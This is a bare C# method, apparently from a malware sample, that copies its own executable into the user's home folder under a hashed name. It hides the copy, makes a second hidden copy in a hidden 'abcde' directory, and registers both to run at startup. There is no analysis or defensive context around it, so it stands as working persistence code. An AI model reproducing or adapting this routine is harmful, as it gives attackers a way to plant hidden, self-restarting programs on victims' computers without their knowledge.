 private static void copyToUserRoot()
{
string machineName = Environment.MachineName;
string versionString = Environment.OSVersion.VersionString;
string userName = Environment.UserName;
string oldValue = (machineName + versionString + userName).GetHashCode().ToString().Replace("-", "") + ".exe";
string str = "c:\\users\\" + userName + "\\" + oldValue;
if (System.IO.File.Exists(str))
return;
System.IO.File.Copy(Assembly.GetExecutingAssembly().Location, str);
System.IO.File.SetAttributes(str, FileAttributes.Hidden);
Program.addToStratup("abcde", str);
if (!Directory.Exists(str.Replace(oldValue, "abcde")))
Directory.CreateDirectory(str.Replace(oldValue, "abcde")).Attributes = FileAttributes.Hidden | FileAttributes.Directory;
System.IO.File.Copy(Assembly.GetExecutingAssembly().Location, str.Replace(oldValue, "abcde\\" + oldValue));
System.IO.File.SetAttributes(str.Replace(oldValue, "abcde\\" + oldValue), FileAttributes.Hidden);
Program.addToStratup("abcde2", str.Replace(oldValue, "abcde\\" + oldValue));
}